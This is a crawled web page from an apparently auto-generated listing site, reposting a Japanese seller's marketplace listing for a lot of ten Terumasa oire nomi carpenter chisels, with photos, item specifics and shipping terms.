

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oirenomijapanese.com/2021/04/12/terumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese/
body_size: 12841
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Oire Nomi Japanese | Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 JapaneseOire Nomi Japanese</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://oirenomijapanese.com/xmlrpc.php" />

<title>Oire Nomi JapaneseTerumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese | Oire Nomi Japanese</title>
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Feed" href="https://oirenomijapanese.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Comments Feed" href="https://oirenomijapanese.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostmarks_style-css'  href='https:///oirenomijapanese.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oirenomijapanese.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oirenomijapanese.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Chisel Tricks For Hand Cut Joinery' href='https://oirenomijapanese.com/2021/04/11/chisel-tricks-for-hand-cut-joinery/' />
<link rel='next' title='Japanese Vintage Chisel Oire Nomi Carpenter Tool 3 pcs set 36 42 48mm Nobumitsu' href='https://oirenomijapanese.com/2021/04/12/japanese-vintage-chisel-oire-nomi-carpenter-tool-3-pcs-set-36-42-48mm-nobumitsu/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oirenomijapanese.com/2021/04/12/terumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese/' />
<link rel='shortlink' href='https://oirenomijapanese.com/?p=908' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bikox.js"></script>
<script type="text/javascript" src="/kabysoxe.js"></script>

</head>

<body class="single single-post postid-908 single-format-standard single-author">

<div id="container">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      
		<div id="site-heading">
						<div id="site-title"><a href="https://oirenomijapanese.com/" title="Oire Nomi Japanese" rel="home">Oire Nomi Japanese</a></div>
            		</div>

		<nav id="access" role="navigation" class="clearfix">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://oirenomijapanese.com/">Home</a></li><li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
        
      </div>

	</header><!-- #branding -->
    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				
<article id="post-908" class="post-908 post type-post status-publish format-standard has-post-thumbnail hentry category-terumasa tag-carpenter tag-chisels tag-echigo tag-japanese tag-nomi tag-oire tag-professional tag-terumasa tag-tool">
	<header class="entry-header">
    	<div class="entry-meta">
			<a href="https://oirenomijapanese.com/2021/04/12/terumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese/" title="12:30 am" rel="bookmark"><time class="entry-date" datetime="2021-04-12T00:30:39+00:00">April 12, 2021</time></a><span class="byline"> &nbsp; <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://oirenomijapanese.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
		<h1 class="entry-title">Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese</h1>
	</header><!-- .entry-header -->

	<div class="entry-content post-content">
		 <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Terumasa-Oire-Nomi-Echigo-Carpenter-Tool-Professional-Chisels-Lot-of-10-Japanese-01-wiu.jpg" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/>  	
<br/> 
		 <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Terumasa-Oire-Nomi-Echigo-Carpenter-Tool-Professional-Chisels-Lot-of-10-Japanese-02-rhc.jpg" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/>
 <br/> 	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Terumasa-Oire-Nomi-Echigo-Carpenter-Tool-Professional-Chisels-Lot-of-10-Japanese-03-qrj.jpg" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/>	


	
 <br/> 
	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Terumasa-Oire-Nomi-Echigo-Carpenter-Tool-Professional-Chisels-Lot-of-10-Japanese-04-mvl.jpg" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/> <br/>  	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Terumasa-Oire-Nomi-Echigo-Carpenter-Tool-Professional-Chisels-Lot-of-10-Japanese-05-zkkh.jpg" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/>	

<br/>  	 <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Terumasa-Oire-Nomi-Echigo-Carpenter-Tool-Professional-Chisels-Lot-of-10-Japanese-06-pyc.jpg" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/>
 		<br/>   	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Terumasa-Oire-Nomi-Echigo-Carpenter-Tool-Professional-Chisels-Lot-of-10-Japanese-07-lhc.jpg" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/>	
	<br/>	 	
<br/> <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/> <br/>
	
Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese. Made of Matsumura Manufacture. Please pay within 3 days. International Buyers &#8211; Special Attention. We do not mark merchandise values below value or mark items as &#8220;gifts&#8221; &#8211; US and International government regulations prohibit such behavior. Listing and template services provided by inkFrog. The item &#8220;Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese&#8221; is in sale since Tuesday, February 23, 2021. This item is in the category &#8220;Home &#038; Garden\Tools &#038; Workshop Equipment\Hand Tools\Chisels&#8221;. The seller is &#8220;diy_carpenter_japan&#8221; and is located in Tokyo. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
 <ul> 	 
<li>Brand: Terumasa</li>
<li>Type: Oire Nomi</li>
<li>Number of Pieces: 10</li>
<li>Handle Material: Hardwood</li>
<li>Blade Material: Steel</li>
<li>Country/Region of Manufacture: Japan</li>
	</ul>
 
<br/>
 	 <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese" alt="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"/>	  <br/>
	
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oirenomijapanese.com/2021/04/12/terumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese/" data-a2a-title="Terumasa Oire Nomi Echigo Carpenter Tool Professional Chisels Lot of 10 Japanese"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2021%2F04%2F12%2Fterumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese%2F&amp;linkname=Terumasa%20Oire%20Nomi%20Echigo%20Carpenter%20Tool%20Professional%20Chisels%20Lot%20of%2010%20Japanese" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2021%2F04%2F12%2Fterumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese%2F&amp;linkname=Terumasa%20Oire%20Nomi%20Echigo%20Carpenter%20Tool%20Professional%20Chisels%20Lot%20of%2010%20Japanese" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2021%2F04%2F12%2Fterumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese%2F&amp;linkname=Terumasa%20Oire%20Nomi%20Echigo%20Carpenter%20Tool%20Professional%20Chisels%20Lot%20of%2010%20Japanese" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oirenomijapanese.com/2021/04/12/terumasa-oire-nomi-echigo-carpenter-tool-professional-chisels-lot-of-10-japanese/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="cat-meta-icon">This entry was posted in</span> <a href="https://oirenomijapanese.com/category/terumasa/" rel="tag">terumasa</a> <span class="tag-meta-icon">and tagged</span> <a href="https://oirenomijapanese.com/tag/carpenter/" rel="tag">carpenter</a>, <a href="https://oirenomijapanese.com/tag/chisels/" rel="tag">chisels</a>, <a href="https://oirenomijapanese.com/tag/echigo/" rel="tag">echigo</a>, <a href="https://oirenomijapanese.com/tag/japanese/" rel="tag">japanese</a>, <a href="https://oirenomijapanese.com/tag/nomi/" rel="tag">nomi</a>, <a href="https://oirenomijapanese.com/tag/oire/" rel="tag">oire</a>, <a href="https://oirenomijapanese.com/tag/professional/" rel="tag">professional</a>, <a href="https://oirenomijapanese.com/tag/terumasa/" rel="tag">terumasa</a>, <a href="https://oirenomijapanese.com/tag/tool/" rel="tag">tool</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-908 -->

					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://oirenomijapanese.com/2021/04/11/chisel-tricks-for-hand-cut-joinery/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://oirenomijapanese.com/2021/04/12/japanese-vintage-chisel-oire-nomi-carpenter-tool-3-pcs-set-36-42-48mm-nobumitsu/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

						
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://oirenomijapanese.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/15/sukemaru-48mm-230mm-japanese-bench-chisel-oire-nomi-hss-high-speed-steel/">Sukemaru 48mm 230mm Japanese Bench Chisel Oire Nomi HSS High-Speed Steel</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/14/umihiro-oire-nomi-japanese-bench-chisel-kadouchi-6mm-white-steel-2-unused/">Umihiro Oire Nomi Japanese Bench Chisel Kadouchi 6mm White Steel #2 Unused</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/14/sukemaru-oire-nomi-japanese-bench-chisels-48mm-3hollows-ura-engraving-phoenix-2/">Sukemaru Oire Nomi Japanese Bench Chisels 48mm 3Hollows Ura Engraving Phoenix</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/13/ouchi-tataki-nomi-japanese-timber-chisels-white-oak-42mm-275mm-unused/">Ouchi Tataki Nomi Japanese Timber Chisels White Oak 42mm / 275mm Unused</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/13/osahiro-oire-nomi-japanese-bench-chisel-tanaka-ichiro-mentori-6mm-used-2/">Osahiro Oire Nomi Japanese Bench Chisel Tanaka Ichiro Mentori 6mm Used</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://oirenomijapanese.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oirenomijapanese.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/11/'>November 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/08/'>August 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-1988"><a href="https://oirenomijapanese.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://oirenomijapanese.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://oirenomijapanese.com/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://oirenomijapanese.com/category/1hour/" >1hour</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://oirenomijapanese.com/category/21mm/" >21mm</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oirenomijapanese.com/category/240mm/" >240mm</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://oirenomijapanese.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://oirenomijapanese.com/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://oirenomijapanese.com/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oirenomijapanese.com/category/5chisels/" >5chisels</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oirenomijapanese.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://oirenomijapanese.com/category/afuri/" >afuri</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://oirenomijapanese.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://oirenomijapanese.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://oirenomijapanese.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://oirenomijapanese.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://oirenomijapanese.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://oirenomijapanese.com/category/arcland/" >arcland</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://oirenomijapanese.com/category/asai/" >asai</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oirenomijapanese.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://oirenomijapanese.com/category/asztal/" >asztal</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://oirenomijapanese.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://oirenomijapanese.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://oirenomijapanese.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oirenomijapanese.com/category/azuma/" >azuma</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://oirenomijapanese.com/category/banshu/" >banshu</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://oirenomijapanese.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://oirenomijapanese.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://oirenomijapanese.com/category/beim/" >beim</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://oirenomijapanese.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://oirenomijapanese.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oirenomijapanese.com/category/bokusho/" >bokusho</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oirenomijapanese.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oirenomijapanese.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://oirenomijapanese.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://oirenomijapanese.com/category/carpenter/" >carpenter</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://oirenomijapanese.com/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oirenomijapanese.com/category/casual/" >casual</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://oirenomijapanese.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://oirenomijapanese.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://oirenomijapanese.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://oirenomijapanese.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://oirenomijapanese.com/category/chisels/" >chisels</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://oirenomijapanese.com/category/chiyonobu/" >chiyonobu</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://oirenomijapanese.com/category/chiyoryu/" >chiyoryu</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://oirenomijapanese.com/category/chomei/" >chomei</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://oirenomijapanese.com/category/ciseaux/" >ciseaux</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://oirenomijapanese.com/category/clou/" >clou</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://oirenomijapanese.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oirenomijapanese.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://oirenomijapanese.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://oirenomijapanese.com/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://oirenomijapanese.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://oirenomijapanese.com/category/daijiro/" >daijiro</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://oirenomijapanese.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://oirenomijapanese.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://oirenomijapanese.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://oirenomijapanese.com/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oirenomijapanese.com/category/densai/" >densai</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oirenomijapanese.com/category/desu/" >desu</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://oirenomijapanese.com/category/diesen/" >diesen</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://oirenomijapanese.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://oirenomijapanese.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://oirenomijapanese.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://oirenomijapanese.com/category/doshin/" >doshin</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oirenomijapanese.com/category/doushin/" >doushin</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://oirenomijapanese.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://oirenomijapanese.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://oirenomijapanese.com/category/drink/" >drink</a>
</li>
